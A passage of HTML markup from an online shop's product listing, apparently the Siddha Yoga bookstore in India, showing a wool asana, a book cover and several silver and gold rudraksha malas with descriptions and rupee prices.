							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Wool Asana Padded Brocade Border</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/asana-padded-brocade-border/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Asana-Padded-Brocade-Border-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/ChatGPT-Image-Jun-30-2025-02_56_33-PM-300x300.png" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3605" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3605" data-product_sku="6000420" aria-label="Add &ldquo;Wool Asana Padded Brocade Border&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/asana-padded-brocade-border/"><h3 class="woocommerce-loop-product__title">Wool Asana Padded Brocade Border</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,895.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3605" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3605" data-product_sku="6000420" aria-label="Add &ldquo;Wool Asana Padded Brocade Border&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3543 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-puja-cloth-covers product_cat-puja-items first instock taxable shipping-taxable purchasable product-type-variable has-default-attributes">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Spiritual Book Cover</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/book-cover/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/B-Cover-Swadhyaya-Sudha-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/book-cover/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3543" data-product_sku="" aria-label="Select options for &ldquo;Spiritual Book Cover&rdquo;" rel="nofollow">Select options</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/book-cover/"><h3 class="woocommerce-loop-product__title">Spiritual Book Cover</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="https://www.siddhayogabookstore.org.in/product/book-cover/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3543" data-product_sku="" aria-label="Select options for &ldquo;Spiritual Book Cover&rdquo;" rel="nofollow">Select options</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3511 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-puja-items product_cat-rudraksha-malas-and-bracelets product_cat-sacred-items product_cat-sacred-jewellery product_cat-rudraksha-products product_cat-sadhana-support-products-silver instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Nepali Rudraksha Mala (Silver, 27 NC beads)</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nepali Rudraksha Mala with Silver Cap" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/27nc-nepali-rudraksha-mala-with-cap/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/27-NC-Nepali-R-Mala-W-Cap-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3511" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3511" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala (Silver, 27 NC beads)&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/27nc-nepali-rudraksha-mala-with-cap/"><h3 class="woocommerce-loop-product__title">Nepali Rudraksha Mala (Silver, 27 NC beads)</h3></a>    
	        <div class="description">
        <p>This is an exquisite rudraksha wrist <em><i>mālā</i></em> with 27 double-capped beads plus one guru bead on sterling silver wire. Each bead measures about 1/4 inch (6-6.5mm) in diameter and the mala is approximately 7 1/2 inches long. This rudraksha mālā with sliver caps comes with a 3/4 inch adjustable chain.</p>
<p>&nbsp;</p>
<p>The beads in a Rudraksha <em><i>mālā</i></em> vary depending on the size of the Rudraksha beads. Traditionally, for <a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/"><u>sacred jewellery</u></a>, 27 beads are strung into a wrist <em><i>mālā</i></em> with an extra ‘guru’ bead to indicate the beginning or end of a round of repetition.</p>
<p>&nbsp;</p>
<h4>Origin</h4>
<p><strong> </strong>Nepal</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,995.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3511" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3511" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala (Silver, 27 NC beads)&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
                    
                        
<li class="product-col hover show-links-outimage post-3505 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-puja-items product_cat-rudraksha-malas-and-bracelets product_cat-sacred-items product_cat-sacred-jewellery product_cat-rudraksha-products instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Rudraksha Slip Mala - Silver</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/rudraksha-slip-mala-silver/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Rudraksha-Slip-Mala-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3505" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3505" data-product_sku="" aria-label="Add &ldquo;Rudraksha Slip Mala - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/rudraksha-slip-mala-silver/"><h3 class="woocommerce-loop-product__title">Rudraksha Slip Mala &#8211; Silver</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,495.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3505" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3505" data-product_sku="" aria-label="Add &ldquo;Rudraksha Slip Mala - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3115 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-rudraksha-malas-and-bracelets product_cat-sacred-jewellery product_cat-rudraksha-products product_cat-sadhana-support-products-silver last instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Rudraksha Pocket Mala - Silver</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/ashram-rudraksha-pocket-mala-silver/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Ashram-Rudraksha-Pocket-Mala-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3115" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3115" data-product_sku="" aria-label="Add &ldquo;Rudraksha Pocket Mala - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/ashram-rudraksha-pocket-mala-silver/"><h3 class="woocommerce-loop-product__title">Rudraksha Pocket Mala &#8211; Silver</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,495.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3115" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3115" data-product_sku="" aria-label="Add &ldquo;Rudraksha Pocket Mala - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                        
<li class="product-col hover show-links-outimage post-3113 product type-product status-publish has-post-thumbnail product_cat-practices-support product_cat-rudraksha-malas-and-bracelets product_cat-sacred-jewellery product_cat-sadhana-support-products-gold first instock taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
    <div class="product-image">
						<div class="loader-container"><div class="loader"><i class="porto-ajax-loader"></i></div></div>
				<div class="after-loading-success-message">
					<div class="background-overlay"></div>
					<div class="loader success-message-container">
						<div class="msg-box">
							<div class="msg">You've just added this product to the cart:<p class="product-name text-color-primary">Nepali Rudraksha Mala 18k Gold – 54GC</p></div>
							<img width="1200" height="1200" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01.jpg" class="porto-lazyload attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nepali Rudraksha Mala 18k Gold" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01.jpg 1200w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/54gc-nepali-rudraksha-mala-18k-gold/">
					<div class="inner img-effect"><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="" /><img  data-src="https://www.siddhayogabookstore.org.in/wp-content/uploads/Gold-54-GC-Nepali-R-Mala-W-Cap-02-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="hover-image owl-lazy" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3113" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3113" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala 18k Gold – 54GC&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/54gc-nepali-rudraksha-mala-18k-gold/"><h3 class="woocommerce-loop-product__title">Nepali Rudraksha Mala 18k Gold – 54GC</h3></a>    
	        <div class="description">
        <p>This exquisite gold rudraksha mālā is created from the very smallest and finest rudraksha beads, about 6-6.5mm in diameter. The smaller the rudraksha bead, the more valuable it is because of its rarity.</p>
    </div>
    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>137,995.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product/ashram-wood-slip-mala-silver/?add-to-cart=3113" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3113" data-product_sku="" aria-label="Add &ldquo;Nepali Rudraksha Mala 18k Gold – 54GC&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>

                    
                    </ul>                </div>

            </div>

        </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
